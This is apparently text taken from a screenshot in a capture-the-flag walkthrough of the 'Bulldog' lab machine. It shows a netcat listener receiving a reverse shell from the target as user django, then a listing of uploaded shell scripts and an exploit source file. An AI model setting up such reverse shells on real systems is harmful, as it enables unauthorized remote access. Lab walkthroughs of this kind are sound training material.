 ┌──(swan㉿swan)-[/var/www/html]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.127.133] from (UNKNOWN) [192.168.127.134] 36040
bash: cannot set terminal process group (1028): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ls
ls
43418.c
bulldog
db.sqlite3
index.html
manage.py
perl_shell.pl
perl_shell.pl.1
perl_shell.pl.2
shell.py